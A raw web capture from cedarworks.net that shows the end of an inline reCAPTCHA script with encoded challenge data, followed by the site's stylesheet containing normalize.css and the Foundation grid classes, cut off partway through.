8dw69AHcONYRxkUcOUwqc2f8K5wprCnXPCo8Kxw5l2w7B4IsOWw78sa3s7Xh98w7syYjnDt18Ew5rDkMKBVngnf8OqWsKBFAhMwo/CpldwRRRvF8KQwrfDsRgtwpB8w7BpRRfDuHTCiMOCKcKZwpTDhsO6wqjDmMOHEwDCtcKwbj/CvsO3wo9owo/DjcO5wr5xS8OLwq12wrBuwqnCiXgrw4JyQsOzwqhRO8ONw5jClsOcw5QZwoTDkcKNcMOGw5lawoHCqC0fDcOcw5Iqw43CuX/DiU3DnTA2wr1QMm/ClC/CtjYqwpvDk8OJdwd/w5IeKUDDhMO0w4rCgBnDkDnDugDCs8Orwq8Sw7ESw7/DsXDCjMKkQ8K3w5k9d3VXw4EVwrFeSHdwY8KMw7RlwqPDuzdjwp7Cv2vCulLCulxTwovCosKfw4rCqAklwpFiw7dcKcOCwqbChcOXwpvCoMO8X0AIwqbCr8K2aizClsOhw4sow6rDjcKyw7RidmHDh8KJPi/CpsKvwrF/fyByw79vGMKjwoPCjMOsUAcQwpAzJcOcwp98Wi0fw5w6cEHCsMO6YxfDojAhY8O6wqrCsMO2w4PDusOxw49Zw7/DtMKcwotmw4DDucOrwqDCu8OkWxUaw6fCjcO9w5DDjCMMZVlvw4vDocO5FGnDoXTDv8Oxa0TCrcOGUcKLwqTDusOhw5LCncKIwoVuw40jwrJow4PDoXHCjG/DqnLCqcKqw4DDlwJQwoRhc8KcCsKWAcO0wpXClcKFcsKlwolfbGtcBcKQN8OQw5w/wr5nX8KDwqMZUBhHw7ZTe8Kywqsaw4XDrVt5QkDDi8KrwoTDoMOeOzPDmcOKwplxw6I+w44EZMOafVkBIsOmacK9HsOBIwjCqXg/w4PDvVECw4xnw60CwqPCokoqbsOKwp7Dggtmw73Cjh/CtsOnEmLDksOoNkNnRHQVHsKpwp/Dt2HCicObw4nCuF3DpMOuVg/[base64]/Dq8KmwrRdGCl+w4bDi2LCj8KoOkltw7NcZMOCw5wyw7Uiw4HDnG7ClFdtw5o/[base64]/DvkJ/w7tcSMKxF8OMwr55fsKKYmcdwojCikbChcOdwoEfI8K5fRg6wo10woMNH2LDvx02w6oVw7JUw7/ChXvDuX9qw5fClhkFM3LChVtzwqrCimrDpHTDhsKJSnVSwo7CmV3CkS/Dm8OywqnCusKYw68ww4dUHjDDh2R5w6TCjMKwE8KEwqvCj8O6wpwkDcOWQ8KJwqlBw40uWwB3XRTDnsKYwonDvRjDkW/Dt1PDm1oiWn87ZxzCqsKAa149w6zCoMK5wotWJMOyw7IJSDPCuR0sw4jChcOqw5/DoUsjXxHCqF1WwrBJF8OhwoXDiQnDtsOQw4kjwoAQw61Pw7UOwqnDnsO6w6bCrMOsJsK/[base64]/ABzDo8OhwqcOw6UEw5/DiWXDh2pJw5YCMSfDkCY9O8OHwrTCo1Eew7bDjsKDQ0xyw4rCs8O+w7bDn8OFTxd3wpEJwrbDsTw5VkjDtjXCgcOgw7DCnwlTI8KjB8OhwofDlEXCmXbCvsKwAkkCwrdAF3XDo8OpcMO8wrXDgxbCo8K6w4J/[base64]/[base64]/DtcKAw6gQXCzDn8K2w7wWW8KAaVbCnEZbw5FQwrfCk8KFRMKuwqPDucK8wr/DplpIw6LCqMKnCRLDj8Ohw7NcD8OADjkSf8KiQsOaw5HDhVcvIMODQ8O2w4TCqkbCq8O6R8OgASvChMKifsK7w48YfToCScKtZMO8w4LCl8OwwqgybsOwR8Obw6dUwr3DusKdAm/DqhI7wo50CXwtwr7DtiXCo8OtOUNOwqUOFkrDr8OtwqfDgcObwqTCg8OnwozDqDU0wpbDlHPCmsKCwr8HXSXDnsObwoHCi8KUwqZfwoHDp0gLUk3Dri7CiXQLfXjDjAQPwrDChwwtO8K/KURnQMOYwr/DksOIw4DDgmEJHMK6D8KeYMO4w7sycsKtLsOgw77Dt0vCqMONwoxLwpHCsgcxI1bCrsOpwr5UGVchw7VZw5kgVcKLw7jCnXw0w5IkLQDDksKFw7VDw7/DqsKeX8KLGC1OahZWaMO4wrnDkcK8EBZMw6E/w6DCs8OJw4kUwqvDrSchwpLDqgXCjhbCrMKEw7pXwqTCvcKew6wewoHDlMKaw5TDicOqEMOuMWbDm3IHwrnDgMK2wqtqwr3DmcOJw7wkNB/[base64]/CqMK4w5XDhMKOGMOwwqrDjUjCsMOLw7/CiBfDglXCnMO4HcKFw6AdV0hfwqQxUBAkw5PDgsKZw7zCgsObwrvDrcKvw7xJTsOqwpjCj8O3w4FiVTHDkGZrMVw5wp8Ew6dFw6vCnV3Dvl03OyLDpsOdcHnCjS/Dq8KfVDXCq8KFw7bDo8KWfRpaeiFQGsONwpEUJkXDm0xtw7DCm0wJw61ywpLDiMKkCcOBw6PDncOxOm3CjMOGPcKwwrA5wqPDscKqSGzDq0BBw47DtRdeUsKnYBprwozCnsKrw5nDjsKbX3LCnCZ4dsOrCcOpYsKDw4pKPR/DhsKIw4LDq8OuwqrCr8Ksw6BcCsOmwonCgsOyPBjCqMOUbMOQw6xjwprCv8KJwqJUMcOyH8K4wr8PwoXDuMKWZTzDksKDw6PCslMZw5QZXcKJw6dNGVHCncKxMhsaw5HDgEA9wofCp3nDiifDsh/DrT9ew7jDu8OcwrTCusOEw7spQ8O1Q8O2TsKcHW7Cr8K+DCtnwpPDuWdjwqMEFyYYNhIKw6bDlsOHwoLDp8KpwoRJw5szSXsrwqBEKRXCmcOiw5fDnsK2w5vDqQPDvm0Dw7PCmsKNKsOmZi7Dv3jDoWHCg8K5WS4QSk/[base64]/[base64]/[base64]/[base64]/wpgsJMOTQMOowrcCw5xOwqwIwq5tV3TDhhDDmi/Cs1NQw6XDl8KRHsKFw5/CjMOKwqXDgcKVwoHDssKbw77DscO1TW9QRmhYwojCqzl+XMKSOMOcDMKcwroRwr3DgDl9wqlRwpxSwpN3Rmgyw7QPUG0oEcKYJsOKYUAFw5rDh8Osw5jDuQkuUsOLZTvCtsOCFMKZRlXChcOYwoExKcODV8KMw78mcMKOfsKzw6gQw7xPwq/Dn8OEwrzCjivDmcKkw4l+DsOrOsKfRcKMTSPDvcOxTE9sVxAbw61Uwq7Cn8OSw5sFw5zCv0Ukw5LCkcO4worDlcOywpjCncOqHcOdEMOyYz09FsOxFMKFXsKYw4RywrY5T3wybcOBwosWb8KzwrrCo8Orw5UBMB/CqcOPAsOLwp3DqmnDth8kwrckwptAwrQ5KcO+ZcKew7shZzrDjU/CqVrCqMO5WRtWST0/[base64]/Cp13CmcO7w58zwrjClFplU0DDvcOHWMKbw68TRGfCu8OnEiE5w5x4HQNHD2kdworCtMOywoVuwrbCpsONB8OePsKLABbDvMKhD8OSH8Ofw7BwBh7CrMO5OMKOOsOywoZMMjtawpnDr1sHFcOVwobDusKuwrhIw4/[base64]/DnsK8XkTCv3vCtMK1ZcO7wo7DkMOcw5xNw7PCp1A1H2jCr8Kww5bDhi/[base64]/DiMOawqJRP8KIei59IMKhw4cXwrXCrsKKQcKBW0lzw7rDiD7Dkm4MOSLDicOlwpJHw7BrwqvCjlnCjMOpMMOUwoB7FMOXRsO3w47DkTFgH8OFVR/Cr1TDpmw8QsKzw7nDl34tasODwqpoNMOAbDHCsMKnZ8KsE8OiDQTDvcOxO8K9RiBKbjDDh8KrIMKbwptWDHdIw7oCQMO7wr/[base64]/CpsKle3LDk38mwrHCpcKCw4LDicKvwooCwpoOC0oQdsOdw7vDvEnCjmxKAhvDqsOwIMKCwrHDk8Oww6nCp8KFw5DCsg9CwphuAcKwasOBw6fCgzFfwpJ+VMKuN8KZwozDoMKQw55/F8KBw5IOGcKmLSwBw7PDsMO7wrHChFMKTQ43fcKCwq3Dtj5fw74ZVcOjwpVrZMKNwqnDvnpiwpcewqBfwpAjw5XChGPClMKeRDbDuFrDm8KBSxnCusKeOS7CuMOHJFkmw4/DqybDncOQC8KHWQ7Dp8KPw4/DncOGwprDhApGLl5GHsK0Cl8Kwpl7WMKbwq1tEy9Hw5rCpgU8Aj9uwqzDh8O/[base64]/wrZLMm0iw5HDncOkw7rDjMOGAF7Cv07DjsKYPQNrNHvDs8K0GsO0aSV0MAweB13Dm8KOPV8xUQl+wprCuyrDhMKM\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cedarworks.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LLsNext4cNhriE0GBFa5h6R4rS+On8x1LzU45KRz/h4\\u003d\x22,1,0,null,1,1768913741659,0,0,[9],null,[255],\x22RC-WlItK4ObiTi91Q\x22,null,null,null,null,null,\x220dAFcWeA6zCR4ysVzANfjSEVXu8w-VWL3l2lbz-JQtk-zr9P8Ov5hFLFPhC5MC0Irs-XVj5GoNVw7_0m0IITUpPEl21rmWE2AcgQ\x22,1768996541387]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cedarworks.net/css/main.css?v=1742502580295
body_size: 85083
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #22170f; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
